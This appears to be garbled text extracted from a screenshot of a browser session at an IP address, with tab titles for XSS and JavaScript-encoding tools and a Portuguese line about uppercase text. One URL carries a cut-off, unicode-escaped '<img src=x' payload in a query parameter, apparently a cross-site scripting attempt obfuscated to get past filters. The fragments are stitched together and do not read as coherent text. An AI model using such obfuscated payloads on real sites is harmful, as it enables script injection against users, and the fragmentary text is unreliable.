 159.65.249.122:8585/
XSS'OR - Hack with Ja
jjencode - Encode any J
http header (40960)
159.65.249.122:8585/?msg=<\u0069\u006d\u0067 \u0073\u0072\u0063=x \u006f\u006
Texo em caixa alta para uma boa treta
1
OK